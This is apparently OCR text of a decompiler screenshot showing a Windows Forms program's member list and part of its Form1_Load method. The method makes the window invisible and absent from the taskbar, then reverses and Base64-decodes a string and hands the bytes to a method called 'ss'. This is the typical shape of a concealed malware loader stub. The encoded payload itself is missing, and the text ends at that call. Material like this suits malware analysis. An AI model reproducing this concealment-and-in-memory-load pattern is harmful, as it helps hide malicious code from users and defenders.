 Search Object Browser (Ctrl+E)
Form1
Base Types
Derived Types
.cctor()
.ctor()
__ENCAddToList(Object) : Void
Dispose(Boolean) : Void
Form1_Load(Object, EventArgs) : Void
InitializeComponent() : Void
ss(Object) : Void
Button1 : Button
Button2 : Button
Button3 : Button
Button4 : Button
Button5 : Button
Button6 : Button
Button7 : Button
Button8 : Button
CheckBox1 : CheckBox
CheckedListBox1 : CheckedListBox
ComboBox1 : ComboBox
ComboBox2 : ComboBox
GroupBox1 : GroupBox
GroupBox2 : GroupBox
GroupBox3 : GroupBox
GroupBox4 : GroupBox
GroupBox5 : GroupBox
GroupBox6 : GroupBox
GroupBox7 : GroupBox
F...Form1_Load(Object, EventArgs) : Void
private void Form1_Load(object sender, EventArgs e)
{
int num2;
try
{
int num3;
Label_0001:
ProjectData.ClearProjectError();
int num = -2;
Label_0009:
num3 = 2;
this.Opacity = 0.0;
Label_001C:
num3 = 3;
this.Hide();
Label_0026:
num3 = 4;
this.ShowIcon = false;
Label_0031:
num3 = 5;
this.ShowInTaskbar = false;
Label_003C:
num3 = 6;
string expression =
Label_0045:
num3 = 7;
string s = Strings.StrReverse(expression);
Label_004F:
num3 = 8;
byte[] buffer = Convert.FromBase64String(s);
Label_0059:
num3 = 9;
this.ss(buffer);